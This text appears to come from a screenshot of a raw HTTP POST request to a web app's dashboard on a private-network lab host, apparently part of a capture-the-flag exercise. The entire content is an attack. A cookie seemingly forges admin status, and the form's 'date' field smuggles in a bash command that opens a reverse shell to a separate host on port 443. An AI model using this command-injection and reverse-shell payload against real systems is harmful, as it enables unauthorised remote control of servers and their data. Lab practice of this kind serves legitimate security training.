 1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 date=2021-09-15;bash -c "bash -i >%26 /dev/tcp/10.10.16.15/443 0>%261"